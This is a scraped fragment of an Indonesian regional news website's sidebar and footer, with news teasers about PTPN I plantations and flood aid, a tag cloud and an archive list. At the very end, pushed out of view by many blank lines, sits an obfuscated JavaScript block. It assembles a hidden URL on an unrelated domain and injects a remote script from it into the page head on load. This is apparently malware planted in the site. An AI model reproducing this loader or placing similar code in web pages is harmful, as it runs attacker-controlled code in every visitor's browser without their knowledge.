										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Jan 2026</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA – Peringatan Hari Pers Nasional (HPN) 2026 yang akan digelar pada Senin, 9 Februari 2026 di Provinsi Banten, dipastikan...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg" class="image wp-image-54411  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-334x250.jpg 334w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,386 item)">Bandarlampung<span class="tag-link-count"> (1386)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,927 item)">Daerah<span class="tag-link-count"> (5927)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (981 item)">Lampung Selatan<span class="tag-link-count"> (981)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (352 item)">Nasional<span class="tag-link-count"> (352)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.414985590778pt;" aria-label="Pesisir Barat (76 item)">Pesisir Barat<span class="tag-link-count"> (76)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,255 item)">Provinsi<span class="tag-link-count"> (2255)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
